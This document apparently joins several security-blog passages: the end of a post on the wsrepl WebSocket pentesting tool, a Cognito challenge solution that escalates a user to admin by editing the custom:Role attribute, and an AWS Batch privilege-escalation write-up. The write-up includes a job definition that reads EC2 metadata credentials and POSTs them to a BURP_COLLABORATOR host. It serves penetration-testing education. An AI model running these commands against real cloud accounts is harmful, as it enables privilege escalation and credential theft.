
The true triumph of wsrepl lies in its capacity to automate even the most complicated protocols. It is easy to add custom serialization routines, allowing you to focus on the stuff that matters.
Say you’re dealing with a protocol that uses JSON for data serialization, and you’re only interested in a single field within that data structure. wsrepl allows you to hide all the boilerplate, yet preserve the option to retrieve the raw data when necessary.
from wsrepl import Plugin
import json
from wsrepl.WSMessage import WSMessage
class Demo(Plugin):
async def on_message_sent(self, message: WSMessage) -> None:
# Grab the original message entered by the user
original = message.msg
# Prepare a more complex message structure that our server requires.
message.msg = json.dumps({
"type": "message",
"data": {
"text": original
}
})
# Short and long versions of the message are used for display purposes in REPL UI.
# By default they are the same as 'message.msg', but here we modify them for better UX.
message.short = original
message.long = message.msg
async def on_message_received(self, message: WSMessage) -> None:
# Get the original message received from the server
original = message.msg
try:
# Try to parse the received message and extract meaningful data.
# The exact structure here will depend on your websocket server's responses.
message.short = json.loads(original)["data"]["text"]
except:
# In case of a parsing error, let's inform the user about it in the history view.
message.short = "Error: could not parse message"
# Show the original message when the user focuses on it in the UI.
message.long = original
In conclusion, wsrepl is designed to make your WebSocket pentesting life easier. It’s the perfect blend of an interactive REPL experience with the ease of automation. It may not be the magical solution to every challenge you’ll face in pentesting WebSockets, but it is a powerful tool in your arsenal. Give it a try and let us know your experiences!

The challenge for the AWS Cognito CloudSecTidbit is basically escalating the privileges to admin and reading the internal users list.
The application uses AWS Cognito to issue a session token saved as a cookie with the name aws-cognito-app-access-token.
The JWT is a valid AWS Cognito user token, usable to interact with the service. It is possible to retrieve the current user attributes with the command:
aws cognito-idp get-user --region us-east-1 --access-token <USER_ACCESS_TOKEN>
{
"Username": "francesco",
"UserAttributes": [
{
"Name": "sub",
"Value": "5139e6e7-7a37-4e6e-9304-8c32973e4ac0"
},
{
"Name": "email_verified",
"Value": "true"
},
{
"Name": "name",
"Value": "francesco"
},
{
"Name": "custom:Role",
"Value": "user"
},
{
"Name": "email",
"Value": "dummy@doyensec.com"
}
]
}
Then, because of the default READ/WRITE permissions on the user attributes, the attacker is able to tamper with the custom:Role attribute and set it to admin:
aws --region us-east-1 cognito-idp update-user-attributes --user-attributes "Name=custom:Role,Value=admin" --access-token <USER_ACCESS_TOKEN>
After that, by refreshing the authenticated tab, the user is now recognized as an admin.

That happens because the vulnerable platform trusts the custom:Role attribute to evaluate the authorization level of the user.
A set of batch management capabilities that enable developers, scientists, and engineers to easily and efficiently run hundreds of thousands of batch computing jobs on AWS.
AWS Batch dynamically provisions the optimal quantity and type of compute resources (e.g. CPU or memory optimized compute resources) based on the volume and specific resource requirements of the batch jobs submitted.
With AWS Batch, there is no need to install and manage batch computing software or server clusters, allowing you to instead focus on analyzing results and solving problems
AWS Batch plans, schedules, and executes your batch computing workloads using Amazon EC2 (available with Spot Instances) and AWS compute resources with AWS Fargate or Fargate Spot.
Summarizing the previous points, it is a self-managed and self-scaling scheduler for tasks.
Its main components are:
Jobs. The unit of work, they can be shell scripts, executables, or a container image submitted to AWS Batch.
Job definitions. They are blueprints for the tasks. It is possible to grant them IAM roles to access AWS resources, set their memory and CPU requirements and even control container properties like environment variables or mount points for persistent storage
Job Queues. Submitted jobs are stacked in queues until they are scheduled onto a compute environment. Job queues can be associated with multiple compute environments and configured with different priority values.
Compute environments. Sets of managed or unmanaged compute resources that are usable to run jobs. With managed compute environments, you can choose the desired compute type (Fargate, EC2 and EKS) and deeply configure its resources. AWS Batch launches, manages, and terminates compute types as needed. You can also manage your own compute environments, but you’re responsible for setting up and scaling the instances in an Amazon ECS cluster that AWS Batch creates for you.
The scheme below (taken from the AWS documentation) shows the workflow for the service.

After a first look at AWS Batch basics, we can introduce the core differences in the managed compute environment types.
AWS Batch jobs can run on AWS Fargate resources. AWS Fargate uses Amazon ECS to run containers and orchestrates their lifecycle.
This configuration fits cases where it is not needed to have control over the host machine running the container task. All the logic is embedded in the task and there is no need to add context from the host machine.
AWS Batch jobs can run on Amazon EC2 instances. It allows particular instance configurations like:
This configuration fits scenarios where it is necessary to customize and control the containers’ host environment. As example, you may need to mount an Elastic File System (EFS) and share some folders with the running jobs.
AWS Batch doesn’t create, administer, or perform lifecycle operations of the EKS clusters. AWS Batch orchestration scales up and down nodes managed by AWS Batch and runs pods on those nodes.
The logic conditions are similar to the ECS case.
While testing a multi-tenant platform, we managed to leverage AWS Batch to compromise the cloud environment and perform privilege escalation.
The single tenants were using AWS Batch to execute some computational work given a certain input to be processed (tenant data).
The task jobs of all tenants were initialized and executed using the EC2 orchestration type, hence, all batch containers were running the same task-runner EC2 instances.
The scheme below describes the observed scenario at a high-level.

The tenant data (input) was mounted on the EC2 spot instance prior to the execution with Elastic File System (EFS). As can be seen in the design scheme, the specific tenant input data was shared to batch job containers via precise shared folders.
This might seem as a secure and well-isolated environment, but it wasn’t.
In order to illustrate the final exploitation, a few IAM concepts about the vulnerable context must be explained:
Within the described design, the compute environment EC2 spot instances needed a specific role with highly privileged permissions to manage multiple services, including EFS to mount customers’ data
The task containers (batch jobs) had an execution role with the batch:RegisterJobDefinition and batch:SubmitJob permissions.
So, during testing we have obviously tried to execute code on the jobs to get access to some internal AWS credentials. Since the Instance Metadata Service (IMDS v2) was network restricted in the running containers, it was not possible to have an easy win by reaching 169.254.169.254 (IMDS IP).
Nevertheless, containers running in ECS and EKS have the Container Metadata Service (CMDS) running and reachable at 169.254.170.2 (did you know?). It is literally the doppelganger of the IMDS service, but for containers and pods in AWS.
Thanks to it, we were able to gather information about the running task. By looking at the AWS documentation, you can learn more about the many environment variables exposed to the running container. Among them, there is AWS_CONTAINER_CREDENTIALS_RELATIVE_URI.
In fact, the CMDS protects users against SSRF interactions by setting a dynamic credential endpoint saved as an environmental variable. By doing so, basic SSRFs cannot find out the pseudo-random part in it and retrieve credentials.
The screenshot below shows an interaction with the CMDS to get the credentials from a running container (our execution context).

At this point, we had the credentials for the ecs-role owned by the running jobs.
Among the ECS-related execution permissions, it had RegisterJobDefinition, SubmitJob and DescribeJobQueues for the AWS Batch service.
Since the basic threat model assumed that users had command execution on the running containers, a certain level of control over the job definitions was not an issue.
Hence, having the RegisterJobDefinition and SubmitJob permissions exposed in the user-controlled context was not considered a vulnerability in the first place.
So, the next question was pretty obvious:

After many hours of dorking and code review, we managed to discover two additional details:
- In the AWS Batch with EC2 compute environment, the jobs’ containers run with host network configuration. This means that Batch job containers use the host EC2 Spot instance’s networking directly
- The platform was restricting the IMDS connectivity on job containers when the worker was starting the tasks
Due to these conditions, a batch job could call the IMDSv2 service on behalf of the host EC2 Spot instance if it started without the restrictions applied by the worker, potentially leading to a privilege escalation:
An attacker with the leaked batch job credentials could use RegisterJobDefinition and SubmitJob to define and execute a malicious AWS Batch job.
The malicious job is able to dialogue with the IMDS service on behalf of the host EC2 Spot instance since the network restrictions to the IMDS were not applied.
In this way, it was possible to obtain credentials for the IAM Role owned by the EC2 Spot instances.

The compute environment EC2 spot instances needed a specific role with highly privileged permissions to manage multiple services, including EFS to mount customers’ data etc.
The exploitation phase required two job definitions to interact with the IMDSv2, one to get the instance IAM role name, and one to retrieve the IAM security credentials for the leaked role name.
Job Definition 1 - Getting the host EC2 Spot instance role name
$ aws batch register-job-definition --job-definition-name poc-get-rolename --type container --container-properties '{ "image": "curlimages/curl",
"vcpus": 1, "memory": 20, "command": [ "sh","-c","TOKEN=`curl -X PUT http://169.254.169.254/latest/api/token -H X-aws-ec2-metadata-token-ttl-seconds:21600`; curl -s -H X-aws-ec2-metadata-token:$TOKEN http://169.254.169.254/latest/meta-
data/iam/security-credentials/ > /tmp/out ; curl -d @/tmp/out -X POST http://BURP_COLLABORATOR/exfil; sleep 4m"]}'
After defining the job definition, submit a new job using the newly create job definition:
aws batch submit-job --job-name attacker-jb-getrolename --job-queue LowPriorityEc2 --job-definition poc-get-rolename --scheduling-priority-override 999 --share-identifier asd
